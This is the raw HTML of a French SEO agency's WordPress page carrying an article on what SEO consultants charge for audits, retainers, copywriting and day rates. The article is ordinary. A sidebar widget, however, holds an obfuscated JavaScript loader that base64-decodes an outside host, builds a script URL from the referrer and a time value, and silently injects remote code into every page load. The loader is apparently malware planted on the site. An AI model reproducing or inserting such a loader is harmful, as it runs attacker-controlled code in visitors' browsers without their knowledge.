var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.onlinedev.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='edupress-style-css' href='https://www.onlinedev.com/wp-content/themes/edupress/style.css?ver=1.6.4' type='text/css' media='all' />
<style id='edupress-style-inline-css' type='text/css'>

		/* Custom Link Color */
		:root {
			--edupress-link-color: #a51d58;
		}
	

		/* Custom Link:hover Color */
		:root {
			--edupress-link-color-hover: #3f658c;
		}
	
</style>
<link rel='stylesheet' id='edupress-webfonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%2C700i%7CRoboto%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.onlinedev.com/wp-content/themes/edupress/css/fontawesome.all.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://www.onlinedev.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.onlinedev.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.onlinedev.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.onlinedev.com/wp-content/themes/edupress/js/superfish.min.js" id="jquery-superfish-js"></script>
<script type="text/javascript" src="https://www.onlinedev.com/wp-content/themes/edupress/js/jquery.flexslider.js" id="jquery-flexslider-js"></script>
<link rel="https://api.w.org/" href="https://www.onlinedev.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.onlinedev.com/wp-json/wp/v2/posts/3063" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.onlinedev.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='https://www.onlinedev.com/?p=3063' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.onlinedev.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.onlinedev.com%2Fquels-sont-les-tarifs-pratiques-par-les-consultants-seo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.onlinedev.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.onlinedev.com%2Fquels-sont-les-tarifs-pratiques-par-les-consultants-seo%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-GMSBJXEXCQ"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-GMSBJXEXCQ');
		</script>

	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.onlinedev.com/wp-content/uploads/2023/07/kaze-150x135.png" sizes="32x32" />
<link rel="icon" href="https://www.onlinedev.com/wp-content/uploads/2023/07/kaze.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.onlinedev.com/wp-content/uploads/2023/07/kaze.png" />
<meta name="msapplication-TileImage" content="https://www.onlinedev.com/wp-content/uploads/2023/07/kaze.png" />
</head>

<body class="post-template-default single single-post postid-3063 single-format-standard custom-background wp-custom-logo page-header-default page-sidebar-left">

	
	<div id="container">

		<a class="skip-link screen-reader-text" href="#site-main">Skip to content</a>
		<header class="site-header" role="banner">

			<div class="wrapper wrapper-header">

				<div id="site-header-main">

					<div class="site-branding"><a href="https://www.onlinedev.com/" class="custom-logo-link" rel="home"><img width="240" height="135" src="https://www.onlinedev.com/wp-content/uploads/2021/06/bg_page.png" class="custom-logo" alt="Agence de référencement Naturel SEO Paris" decoding="async" /></a>					</div><!-- .site-branding -->
				</div><!-- #site-header-main -->

				
					<span id="site-mobile-menu-toggle">
	<button class="site-toggle-anchor">
		<span class="site-toggle-icon site-toggle-icon-open is-visible fas fa-bars"></span>
		<span class="site-toggle-label site-toggle-label-open is-visible">AGENCE DE REFERENCEMENT NATUREL PARIS</span>
		<span class="site-toggle-icon site-toggle-icon-close fas fa-bars"></span>
		<span class="site-toggle-label site-toggle-label-close">AGENCE DE REFERENCEMENT NATUREL PARIS</span>
	</button><!-- .site-toggle-anchor -->
</span><!-- #site-mobile-menu-toggle --><div id="site-mobile-menu">
	<div class="menu-wrapper">

				<nav class="mobile-menu" aria-label="Mobile Menu">
			<ul id="menu-topmenu" class="menu"><li id="menu-item-7657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7657"><a href="https://www.onlinedev.com/agence-de-referencement-naturel-paris/">Agence de référencement Paris</a></li>
<li id="menu-item-7688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7688"><a href="https://www.onlinedev.com/devis-referencement-naturel/">Devis référencement naturel</a></li>
<li id="menu-item-7637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7637"><a href="https://www.onlinedev.com/agence-de-referencement-web/">Agence de référencement web</a></li>
<li id="menu-item-7604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7604"><a href="https://www.onlinedev.com/agence-creation-seo/" title="Agence création SEO">Agence SEO/SXO/GEO</a></li>
</ul>		</nav><!-- .mobile-menu -->
	</div><!-- .menu-wrapper -->
</div><!-- #site-mobile-menu -->

					<div id="site-header-navigation">
						<h2 class="slogon">AGENCE DE REFERENCEMENT NATUREL PARIS</h2>
						<!--<div class="navbar-header">

							<div id="menu-main-slick" class="menu-topmenu-container"><ul id="menu-slide-in" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7657"><a href="https://www.onlinedev.com/agence-de-referencement-naturel-paris/">Agence de référencement Paris</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7688"><a href="https://www.onlinedev.com/devis-referencement-naturel/">Devis référencement naturel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7637"><a href="https://www.onlinedev.com/agence-de-referencement-web/">Agence de référencement web</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7604"><a href="https://www.onlinedev.com/agence-creation-seo/" title="Agence création SEO">Agence SEO/SXO/GEO</a></li>
</ul></div>
						</div>--><!-- .navbar-header -->
						<nav id="menu-main">
							<ul id="site-primary-menu" class="large-nav sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7657"><a href="https://www.onlinedev.com/agence-de-referencement-naturel-paris/">Agence de référencement Paris</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7688"><a href="https://www.onlinedev.com/devis-referencement-naturel/">Devis référencement naturel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7637"><a href="https://www.onlinedev.com/agence-de-referencement-web/">Agence de référencement web</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7604"><a href="https://www.onlinedev.com/agence-creation-seo/" title="Agence création SEO">Agence SEO/SXO/GEO</a></li>
</ul>						</nav><!-- #menu-main -->

					</div><!-- #site-header-navigation -->
				
			</div><!-- .wrapper .wrapper-header -->

		</header><!-- .site-header -->
	<div id="site-main" class="content-home">

		<div class="wrapper wrapper-main">
		
			<div class="wrapper-frame">
			
				<main id="site-content" class="site-main" role="main">
				
										
					<div class="site-content-wrapper">
	
						
						
<article id="post-3063" class="post-3063 post type-post status-publish format-standard hentry category-conseils-astuces-seo">

	<header class="ilovewp-page-intro ilovewp-page-inner">
		<h1 class="title-page">Quels sont les tarifs pratiqués par les consultants SEO ?</h1>
		<div class="ilovewp-meta-flex">
			<span class="post-meta-gravatar"><img alt='' src='https://secure.gravatar.com/avatar/6881072360e28c26142e26ae19c2affb?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6881072360e28c26142e26ae19c2affb?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></span>
			<p class="post-meta">
															</p><!-- .post-meta -->
		</div><!-- .ilovewp-meta-flex -->

	</header><!-- .ilovewp-page-intro -->

	<div class="post-single">

		<ul>
<li style="text-align: justify;"><a title="Tarifs SEO : ce que cache vraiment le mot “consultant”" href="#nav1">Tarifs SEO : ce que cache vraiment le mot “consultant”</a></li>
<li style="text-align: justify;"><a title="Audit SEO : combien coûte une analyse sérieuse en France ?" href="#nav2">Audit SEO : combien coûte une analyse sérieuse en France ?</a></li>
<li style="text-align: justify;"><a title="Optimisation on-site : entre missions ponctuelles et accompagnement mensuel" href="#nav3">Optimisation on-site : entre missions ponctuelles et accompagnement mensuel</a></li>
<li style="text-align: justify;"><a title="Accompagnement SEO mensuel : combien facturent les consultants ?" href="#nav4">Accompagnement SEO mensuel : combien facturent les consultants ?</a></li>
<li style="text-align: justify;"><a title="Rédaction SEO : grille de tarifs au mot, à l’article ou au forfait" href="#nav5">Rédaction SEO : grille de tarifs au mot, à l’article ou au forfait</a></li>
<li style="text-align: justify;"><a title="Consultant SEO ou agence : les écarts de prix à connaître" href="#nav6">Consultant SEO ou agence : les écarts de prix à connaître</a></li>
<li style="text-align: justify;"><a title="Tarifs SEO à Paris, Lyon, Marseille : l’influence du facteur géographique" href="#nav7">Tarifs SEO à Paris, Lyon, Marseille : l’influence du facteur géographique</a></li>
<li style="text-align: justify;"><a title="Forfait, TJM ou facturation au livrable : ce que choisissent les pros du SEO" href="#nav8">Forfait, TJM ou facturation au livrable : ce que choisissent les pros du SEO</a></li>
<li style="text-align: justify;"><a title="Consultant SEO certifié : est-ce (vraiment) plus cher ?" href="#nav9">Consultant SEO certifié : est-ce (vraiment) plus cher ?</a></li>
<li style="text-align: justify;"><a title="Combien investir pour de vrais résultats SEO en 2025 ?" href="#nav10">Combien investir pour de vrais résultats SEO en 2025 ?</a></li>
</ul>
<p style="text-align: justify;">Les tarifs SEO varient fortement selon le profil du prestataire, la complexité du projet et la nature des prestations. Entre consultants freelances et agences, audits ponctuels ou accompagnements mensuels, rédaction de contenu ou netlinking, chaque service obéit à une logique tarifaire spécifique. Derrière ces écarts de prix se cachent des différences réelles de méthodologie, d’outillage et d’expertise. Comprendre ces facteurs permet aux entreprises de mieux évaluer leurs besoins, d’éviter les fausses économies, et d’investir de manière ciblée dans leur visibilité organique.</p>
<h2 id="nav1" style="text-align: justify;">Tarifs SEO : ce que cache vraiment le mot “consultant”</h2>
<p style="text-align: justify;">Derrière l’appellation de “consultant SEO” se cache une diversité de profils aux niveaux d’expertise hétérogènes. Un freelance fraîchement formé peut proposer des tarifs très attractifs, souvent inférieurs à 250 euros par mission, mais ses compétences se limitent parfois à des audits basiques ou à de simples recommandations techniques. À l’opposé, un consultant senior ou un expert stratégique facturera entre 600 et 1200 euros la journée, en fonction de son expérience, de sa notoriété et de la complexité des objectifs.</p>
<p style="text-align: justify;">Certains proposent une approche globale, incluant la refonte de l’arborescence, l’élaboration d’un plan de contenu ou l’analyse sémantique concurrentielle. Cette disparité tarifaire reflète donc la profondeur du service proposé, mais aussi l’accompagnement sur le long terme. Il est essentiel pour une entreprise de ne pas se focaliser uniquement sur le prix affiché, mais de comprendre le périmètre réel d’intervention. En SEO, le coût n’est pas qu’un chiffre : c’est le reflet du savoir-faire, de l’engagement et de l’impact attendu sur la visibilité.</p>
<h2 id="nav2" style="text-align: justify;">Audit SEO : combien coûte une analyse sérieuse en France ?</h2>
<p style="text-align: justify;">En France, le prix d’un audit SEO dépend fortement de sa profondeur et du niveau d’expertise mobilisé. Un audit basique, souvent automatisé et peu interprété, peut débuter à partir de 200 euros. Ce type de prestation convient à des sites vitrines ou à des entrepreneurs individuels cherchant un premier diagnostic rapide. En revanche, un audit complet, intégrant les volets techniques, sémantiques et concurrentiels, peut coûter entre 800 et 2 000 euros selon la taille du site, la complexité de l’environnement numérique et les outils utilisés.</p>
<p style="text-align: justify;">Ces audits s’accompagnent généralement de recommandations opérationnelles et d’un plan d’action hiérarchisé. Certaines agences ou consultants seniors proposent des audits sur mesure, spécifiquement conçus pour des problématiques précises : <a href="https://www.onlinedev.com/ameliorer-mon-referencement-grace-a-une-refonte-de-mon-site-web-bonne-ou-mauvaise-idee/"><strong>refonte de site</strong></a>, internationalisation, pénalités Google. Ces missions haut de gamme peuvent dépasser les 3 000 euros, mais elles offrent une analyse exhaustive et orientée résultats. Investir dans un audit sérieux, c’est poser les bases solides d’une stratégie SEO durable et éviter les erreurs coûteuses à long terme.</p>
<h2 id="nav3" style="text-align: justify;">Optimisation on-site : entre missions ponctuelles et accompagnement mensuel</h2>
<p style="text-align: justify;">Le tarif d’une optimisation SEO on-site varie selon l’ampleur du chantier et la fréquence de l’intervention. Une mission ponctuelle centrée sur <a href="https://www.onlinedev.com/comment-optimiser-correctement-les-balises-meta-title-et-meta-description/"><strong>le balisage HTML</strong></a>, l’amélioration du maillage interne ou la correction des erreurs de structure peut coûter entre 300 et 800 euros. Ces actions ciblées sont souvent réalisées lors d’un audit préalable ou dans le cadre d’une refonte.</p>
<p style="text-align: justify;">Mais lorsqu’il s’agit d’un accompagnement mensuel, incluant l’amélioration continue de l’arborescence, le monitoring des performances, les optimisations de chargement ou la veille algorithmique, les tarifs s’échelonnent entre 600 et 1 500 euros par mois. Ce type de prestation s’inscrit dans une stratégie plus large, visant à maintenir un niveau de performance élevé malgré les évolutions du site et du marché. Les différences de prix reflètent aussi les outils utilisés, la réactivité attendue et l’intégration éventuelle d’un travail collaboratif avec les développeurs ou les rédacteurs. L’optimisation on-site n’est donc pas une action isolée, mais un processus technique évolutif, qui peut nécessiter des ajustements réguliers pour rester compétitif.</p>
<h2 id="nav4" style="text-align: justify;">Accompagnement SEO mensuel : combien facturent les consultants ?</h2>
<p style="text-align: justify;">Le coût d’un accompagnement SEO mensuel dépend directement de la structure du site à gérer, de son volume de pages et de son ambition stratégique. Pour un site vitrine ou une petite boutique en ligne, les consultants freelances peuvent proposer des forfaits à partir de 500 euros par mois, intégrant un suivi de positionnement, quelques ajustements techniques et des conseils éditoriaux. Pour les sites plus complexes — e-commerce avec plusieurs milliers de pages, plateformes multisites ou projets internationaux — les tarifs dépassent souvent 1 500 à 2 500 euros mensuels.</p>
<p style="text-align: justify;">À ce niveau, les consultants s’engagent sur des KPI précis, livrent des rapports détaillés, optimisent les contenus existants, gèrent les redirections, assurent une veille concurrentielle et adaptent la stratégie en temps réel. Ce suivi régulier garantit une progression continue de la visibilité, tout en anticipant les changements d’algorithme. Les prix reflètent donc à la fois le volume de travail, la récurrence des interventions et le niveau d’expertise mobilisé. Un accompagnement SEO efficace n’est jamais standardisé : il s’adapte aux besoins spécifiques de chaque site.</p>
<h2 id="nav5" style="text-align: justify;">Rédaction SEO : grille de tarifs au mot, à l’article ou au forfait</h2>
<p style="text-align: justify;">Les tarifs en rédaction SEO varient en fonction de la méthode de facturation, du niveau d’optimisation demandé et de l’expertise du rédacteur. Pour des contenus simples, certains freelances proposent une tarification au mot comprise entre 5 et 10 centimes, mais ce tarif correspond généralement à une production basique, avec peu de valeur ajoutée stratégique.</p>
<p style="text-align: justify;">À l’opposé, <a href="https://www.onlinedev.com/expert-en-redaction-web-pour-sites-marchands-optimises-seo/"><strong>les rédacteurs expérimentés</strong></a> ou les agences spécialisées facturent souvent entre 15 et 25 centimes le mot, en intégrant recherche de mots-clés, maillage interne, structuration balisée et intégration SEO. D’autres préfèrent un tarif à l’article, généralement situé entre 100 et 300 euros pour un contenu de qualité, selon la longueur, le sujet traité et le niveau de technicité. Des forfaits mensuels sont proposés pour les sites en besoin régulier de contenus, avec des packages allant de 500 à 2 000 euros par mois selon le volume produit et le niveau d’accompagnement éditorial. Dans tous les cas, la qualité rédactionnelle et la pertinence SEO ont un prix : écrire pour séduire les moteurs tout en captivant les lecteurs demande un véritable savoir-faire.</p>
<h2 id="nav6" style="text-align: justify;">Consultant SEO ou agence : les écarts de prix à connaître</h2>
<p style="text-align: justify;">Le choix entre un consultant SEO indépendant et une agence structurée impacte directement le budget à prévoir. Un freelance travaille seul, avec des frais de fonctionnement réduits, ce qui lui permet de proposer des tarifs compétitifs, souvent entre 400 et 800 euros la journée selon son expérience. Il offre généralement une relation directe, une certaine souplesse, mais peut être limité en ressources si le projet nécessite des compétences transversales.</p>
<p style="text-align: justify;">À l’inverse, une agence mobilise une équipe pluridisciplinaire — consultants, développeurs, rédacteurs, graphistes — et facture ses services entre 700 et 1 200 euros la journée. Ce prix plus élevé s’explique par une prise en charge globale, des process de suivi plus rigoureux et une continuité de service en cas d’absence. Certaines agences imposent des forfaits mensuels, tandis que d’autres acceptent des missions ponctuelles. L’écart de prix ne traduit donc pas une simple différence de coût horaire, mais un niveau d’organisation, de réactivité et d’encadrement. Chaque formule a ses avantages : le bon choix dépend des besoins du projet, de sa durée et de ses objectifs.</p>
<h2 id="nav7" style="text-align: justify;">Tarifs SEO à Paris, Lyon, Marseille : l’influence du facteur géographique</h2>
<p style="text-align: justify;">Le lieu d’implantation d’un consultant SEO ou d’une agence influe fortement sur les tarifs pratiqués. À Paris, les prix sont souvent plus élevés en raison du coût de la vie et de la forte demande. Un audit complet ou un accompagnement mensuel peut y dépasser les 2 000 euros, notamment pour les structures spécialisées dans les secteurs concurrentiels. À Lyon ou Marseille, les tarifs sont généralement un peu plus modérés, avec des prestations similaires facturées entre 1 200 et 1 800 euros selon la taille du site et les besoins.</p>
<p style="text-align: justify;">En zone rurale ou dans les petites villes, les prix peuvent encore baisser, certains freelances y proposant des forfaits à partir de 400 euros pour des missions ponctuelles. Toutefois, cette différence tarifaire ne reflète pas toujours la qualité, mais plutôt le positionnement local et le niveau de charges. Avec le télétravail et les outils collaboratifs, de plus en plus d&rsquo;entreprises font appel à des experts hors de leur région. La localisation reste donc un facteur à nuancer, surtout dans une logique de performance et de retour sur investissement.</p>
<h2 id="nav8" style="text-align: justify;">Forfait, TJM ou facturation au livrable : ce que choisissent les pros du SEO</h2>
<p style="text-align: justify;">Les professionnels du SEO adoptent des modèles de tarification variés, adaptés à la nature de la mission et au profil du client. Le tarif journalier moyen (TJM) reste courant chez les consultants expérimentés, oscillant entre 500 et 1 000 euros selon le niveau d’expertise. Ce mode convient bien aux interventions ponctuelles, comme une journée d’optimisation technique ou une session de formation. D’autres préfèrent la facturation au livrable, notamment pour les prestations de rédaction ou d’audit, avec des prix fixes par article, par page optimisée ou par audit complet (entre 800 et 2 000 euros en moyenne).</p>
<p style="text-align: justify;">Les forfaits mensuels sont privilégiés pour les suivis continus, avec des enveloppes allant de 600 à plus de 3 000 euros selon les actions incluses. Ce modèle est apprécié pour sa stabilité et son pilotage budgétaire. Chaque mode de tarification répond à une logique précise : agilité du TJM, clarté du livrable ou vision long terme du forfait. Les consultants ajustent leur approche selon la maturité digitale du client et la nature de l’accompagnement envisagé.</p>
<h2 id="nav9" style="text-align: justify;">Consultant SEO certifié : est-ce (vraiment) plus cher ?</h2>
<p style="text-align: justify;">Faire appel à un consultant SEO certifié — Google, QASEO ou CESEO — implique souvent un tarif plus élevé, mais pas systématiquement. Les profils certifiés affichent en général une expertise reconnue, validée par des examens rigoureux ou une formation spécialisée. Cette compétence technique se traduit souvent par des TJM compris entre 700 et 1 200 euros, voire davantage s’il s’agit d’une mission stratégique de haut niveau. Néanmoins, ces professionnels justifient leur tarif par une capacité à résoudre des problèmes complexes, à anticiper les évolutions d’algorithme et à construire des stratégies performantes sur le long terme.</p>
<p style="text-align: justify;">Leur valeur ajoutée se mesure donc au-delà du prix : elle réside dans l’efficacité, la précision des recommandations, la rigueur méthodologique et le gain de temps pour le client. Pour certains projets sensibles — refonte, migration, pénalité Google —, la certification peut faire la différence. Elle rassure, crédibilise et oriente vers une expertise pointue. Le coût initial peut être supérieur, mais il se révèle souvent plus rentable lorsqu’on évalue le retour sur investissement généré par un travail SEO bien structuré.</p>
<h2 id="nav10" style="text-align: justify;">Combien investir pour de vrais résultats SEO en 2025 ?</h2>
<p style="text-align: justify;">Pour espérer des résultats concrets en SEO en 2025, il faut prévoir un budget réaliste aligné sur les enjeux de visibilité et la concurrence du secteur. Une stratégie sérieuse, mêlant audit, production de contenu, netlinking et suivi mensuel, démarre autour de 800 à 1 200 euros par mois pour une TPE ou PME. Ce seuil permet d’inclure des actions régulières et coordonnées, essentielles à la progression organique. Pour un site e-commerce ou un acteur évoluant dans un environnement concurrentiel, le budget grimpe rapidement entre 1 500 et 3 000 euros mensuels, selon le volume de pages, les langues et la profondeur des optimisations à engager. Investir en dessous de ces montants risque de générer des actions dispersées, sans stratégie cohérente ni continuité.</p>
<p style="text-align: justify;">Il faut aussi compter un temps incompressible : les premiers effets se constatent souvent après trois à six mois, voire davantage. Le SEO repose sur la constance, la qualité et l’analyse. En 2025, obtenir des résultats tangibles implique donc une implication budgétaire régulière, pensée comme un levier de croissance plutôt qu’un simple poste de dépense.</p>
<p style="text-align: center;"><strong><em>Le SEO reste un levier de croissance puissant, à condition d’investir de façon éclairée. Plutôt que de rechercher le tarif le plus bas, il est essentiel d’aligner budget et objectifs. Un bon référencement repose sur une stratégie cohérente, des contenus de qualité, des optimisations techniques rigoureuses et un suivi continu. Le coût reflète l’engagement du consultant et l’impact attendu. Bien choisi, un prestataire SEO transforme chaque euro dépensé en visibilité durable et en croissance mesurable.</em></strong></p>

	</div><!-- .post-single -->

	
	
</article><!-- #post-3063 --><div class="post-navigation"><div class="site-post-nav-item site-post-nav-prev"><span class="post-navigation-label">Previous Article</span><a href="https://www.onlinedev.com/comment-acheter-des-backlinks-de-qualite-pour-referencer-son-site-web/" rel="prev">Comment acheter des backlinks de qualité pour référencer son site web ?</a></div><!-- .site-post-nav-item --><div class="site-post-nav-item site-post-nav-next"><span class="post-navigation-label">Next Article</span><a href="https://www.onlinedev.com/agence-de-referencement-naturel-a-montreuil/" rel="next">Agence de référencement naturel à Montreuil</a></div><!-- .site-post-nav-item --></div><!-- .post-navigation -->						
					</div><!-- .site-content-wrapper -->
					
									
				</main><!-- #site-content -->
				
				<aside id="site-aside" role="complementary">

	<div class="site-aside-wrapper">
	
		<div id="block-3" class="widget widget_block"><script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script></div><div id="block-2" class="widget widget_block"><!-- 50accddb8291264b0357c01271747ac9 --></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="devis">
			<p class="tel">+33 6 07 49 90 52</p>
			<p class="mail"><a href="mailto:contact@onlinedev.com"><img src="https://www.onlinedev.com/wp-content/themes/edupress/images/mail.gif" alt=""></a></p>
		</div></div></div><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-leftmenu-container"><ul id="menu-leftmenu" class="menu"><li id="menu-item-7683" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7683"><a href="https://www.onlinedev.com/referencement-naturel-site-e-commerce/">Référencement naturel site E-commerce</a></li>
<li id="menu-item-7682" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7682"><a href="https://www.onlinedev.com/referencement-naturel-site-internet/">Étapes pas à pas pour un référencement naturel réussi</a></li>
<li id="menu-item-7681" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7681"><a href="https://www.onlinedev.com/referencement-naturel-google/">Référencement naturel Google</a></li>
<li id="menu-item-7680" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7680"><a href="https://www.onlinedev.com/referencement-naturel-seo/">Définition du référencement naturel SEO</a></li>
<li id="menu-item-7679" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7679"><a href="https://www.onlinedev.com/nos-prestations-en-referencement-naturel-garanti/">Nos prestations en référencement naturel GARANTI</a></li>
